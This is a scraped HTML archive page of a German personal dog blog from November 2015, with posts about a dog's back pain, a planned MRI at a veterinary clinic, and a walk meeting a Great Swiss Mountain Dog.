

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.demona.de/blog/?m=201511
body_size: 15732
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>November | 2015 | Demona-Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.demona.de/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.demona.de/blog/wp-content/themes/superhero/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.demona.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Demona-Blog &raquo; Feed" href="http://www.demona.de/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Demona-Blog &raquo; Kommentar-Feed" href="http://www.demona.de/blog/?feed=comments-rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='http://www.demona.de/blog/wp-content/themes/superhero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='superhero-carrois-gothic-css' href='http://fonts.googleapis.com/css?family=Carrois+Gothic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://www.demona.de/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/themes/superhero/js/superhero.js?ver=6.9" id="superhero-script-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http://www.demona.de/blog/wp-admin/admin-ajax.php","security":"b7c27315ad","gallery_scrolloffset":"20","eppathtoscripts":"http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="http://www.demona.de/blog/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.demona.de/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/html5-and-flash-video-player/swfobject.js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<script type="text/javascript" src="http://www.demona.de/blog/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769215336"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="archive date wp-theme-superhero group-blog">
<div id="page" class="hfeed site">
		<div id="masthead-wrap">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
									<h1 class="site-title"><a href="http://www.demona.de/blog/" title="Demona-Blog" rel="home">Demona-Blog</a></h1>
			<h2 class="site-description">Berichte und Fotos von der Bonner Hundebande</h2>
		</hgroup>

		<nav role="navigation" class="site-navigation main-navigation">
			<h1 class="assistive-text">Menü</h1>
			<div class="assistive-text skip-link"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>

			<div class="menu-kategorien-container"><ul id="menu-kategorien" class="menu"><li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="http://www.demona.de/blog/?cat=5">Wauzis</a></li>
<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="http://www.demona.de/blog/?cat=7">Tierschutz</a></li>
<li id="menu-item-8837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8837"><a href="http://www.demona.de/blog/?cat=8">Regenbogenbrücke</a></li>
<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="http://www.demona.de/blog/?cat=4">Mantrailing</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8839"><a href="http://www.demona.de/blog/?cat=12">Hundebücher</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8840"><a href="http://www.demona.de/blog/?cat=3">Haus &amp; Garten</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8838"><a href="http://www.demona.de/blog/?cat=10">Arbeit</a></li>
<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="http://www.demona.de/blog/?cat=1">Allgemein</a></li>
</ul></div>		</nav><!-- .site-navigation .main-navigation -->

		<div class="clearfix"></div>
	</header><!-- #masthead .site-header -->
	</div><!-- #masthead-wrap -->

	
	<div id="main" class="site-main">

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Archiv für den Monat: <span>November 2015</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-7432" class="post-7432 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7432" rel="bookmark">Kuschelstunde</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7432" title="10:09" rel="bookmark"><time class="entry-date" datetime="2015-11-30T10:09:07+00:00">30. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-7435" src="http://www.demona.de/blog/wp-content/uploads/2015/11/tilda_kissen_simba.png" alt="tilda_kissen_simba" width="450" height="307" srcset="http://www.demona.de/blog/wp-content/uploads/2015/11/tilda_kissen_simba.png 450w, http://www.demona.de/blog/wp-content/uploads/2015/11/tilda_kissen_simba-300x205.png 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7432#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7422" class="post-7422 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7422" rel="bookmark">Vor- und Rückschritt</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7422" title="17:56" rel="bookmark"><time class="entry-date" datetime="2015-11-29T17:56:00+00:00">29. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Morgens haben wir uns noch gefreut, weil Matilda endlich wieder die Hundetreppe auf die Couch benutzt&#8230; und nachmittags wurde sie dann so übermütig, dass sie meinte, auf die Couch SPRINGEN zu können, was natürlich nicht geklappt hat.</p>
<p>Der Schmerz fuhr ihr offenbar so heftig &#8222;ins Kreuz&#8220;, dass sie mitten im Sprung nach hinten kippte und mit dem Rücken  gegen die Granitplatte des Couchtischs knallte.<br />
<img decoding="async" class="alignnone size-full wp-image-786" src="http://www.demona.de/blog/wp-content/uploads/2011/02/d015.gif" alt="traurig" width="15" height="17" /><br />
Angezogener rechter Hinterlauf, aufgerissene Augen und minutenlanges Zittern waren die Folge.</p>
<p>Hoffentlich wissen wir bald, WAS die Schmerzen verursacht&#8230;. und hoffentlich können wir dann auch effektiv etwas dagegen tun.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7422#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7406" class="post-7406 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7406" rel="bookmark">weiterführende Diagnostik</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7406" title="17:44" rel="bookmark"><time class="entry-date" datetime="2015-11-28T17:44:24+00:00">28. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Da es mit Matilda so nicht weitergehen kann, haben wir uns in Absprache mit unserer Haus-TA dazu entschlossen, uns ein Röntgen zu sparen und die Kleine direkt ins MRT zu schieben.</p>
<p>Am liebsten würden wir das in Hofheim machen lassen, doch hätten wir da erst Ende Dezember einen Termin bekommen. Nach Duisburg wollen wir nicht (in keine der beiden dortigen Tierkliniken), also blieb als 2. Wahl die Klinik am Bökelberg in Mönchengladbach. Ist noch gut erreichbar, hat einen recht guten Ruf und wir dürfen schon Anfang Dezember hin.</p>
<p>Ich möchte dann auf jeden Fall das rechte Knie überprüfen sowie die gesamte Wirbelsäule. Und wenn Tilda schon mal in Narkose liegt, dann soll sie auch gleich gechipt werden.</p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
					
				<span class="sep"> | </span>
		<span class="comments-link"><a href="http://www.demona.de/blog/?p=7406#respond">Hinterlasse einen Kommentar</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7396" class="post-7396 post type-post status-publish format-standard hentry category-wauzis">
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.demona.de/blog/?p=7396" rel="bookmark">Großer Schweizer</a></h1>

				<div class="entry-meta">
			Veröffentlicht am <a href="http://www.demona.de/blog/?p=7396" title="15:47" rel="bookmark"><time class="entry-date" datetime="2015-11-25T15:47:45+00:00">25. November 2015</time></a><span class="byline"> von <span class="author vcard"><a class="url fn n" href="http://www.demona.de/blog/?author=2" title="Zeige alle Artikel von grazi" rel="author">grazi</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Da die Kleine derzeit nur Mini-Runden laufen darf, bekommt Simba des öfteren lange Einzelspaziergänge im flotten Tempo, bei denen die beiden Omas nicht mithalten könnten. Sie gehen dann anschließend gemeinsam eine große Runde in etwas gemächlicherem Tempo.</p>
<p>Aus diesem Grund war dann heute auch Simba nicht dabei, als wir am Meindorfer Wasserwerk waren und einen superschönen Großen Schweizer Sennenhund trafen, den wir schon öfter von weitem gesehen hatten.</p>
<p>Fred ist ein absolut souveräner und gut erzogener Rüde, der meinem Burschen aber unter Garantie ein Dorn im Auge wäre. Dafür ist er aber genau Vegas Kragenweite.<br />
<img decoding="async" class="alignnone size-full wp-image-759" src="http://www.demona.de/blog/wp-content/uploads/2011/01/80.gif" alt="zwinker" width="15" height="15" /><br />
Während meine Große mit ihren lustigen Torero-Öhrchen um Fred herumhopste und ihn spielerisch anbrummelte, ist die kleine Bulldogge erst mal aus der Haut gefahren. Sie knallte in die Leine und kläffte ihn aus der Entfernung hysterisch an&#8230;. doch ER kümmerte sich überhaupt nicht darum und ignorierte sie geflissentlich.</p>
<p>Als der fesche Rüde sie komplett ignorierte und gelassen weitertrabte, hielt Mortisha überrascht die Klappe, entspannte fast augenblicklich und so konnte ich sie schon nach knapp 5 m ableinen. Neugierig trippelte sie nun hinter Fred her, schnupperte mal dezent von hinten&#8230;. und die Welt war wieder vollkommen in Ordnung!</p>
<p>Wir sind zwar nur ein relativ kurzes Stück zusammen gelaufen, weil Fred und sein Frauchen gerade auf dem Heimweg waren, doch war das wirklich nett. Und die andere Hundehalterin war mehr als baff, als sie hörte, dass Vega schon 12,5 Jahre alt ist: bei dem flotten Tempo, dass sie vorlegte, dem tollen Figürchen und der noch ordentlichen Muskulatur hätte sie das nie und nimmer vermutet!</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Veröffentlicht in <a href="http://www.demona.de/blog/?cat=5" rel="category">Wauzis</a>			</span>
			
